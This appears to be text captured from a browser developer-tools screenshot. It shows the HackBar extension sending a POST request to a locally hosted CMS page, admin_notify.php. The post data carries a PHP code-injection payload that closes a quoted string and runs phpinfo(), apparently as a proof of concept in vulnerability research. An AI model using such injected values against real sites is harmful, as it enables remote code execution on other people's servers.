 localhost:7080/br7cmg/admin_notify.php 3 IP
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor
Encryption Encoding SQL XSS Other Contrib
Load URL http://localhost:7080/br7cmg/admin_notify.php?action=set
Split URL
Execute
Post data Referer User Agent Cookies Clear All
notify1=1";phpinfo();;//&notify2=2&notify3=3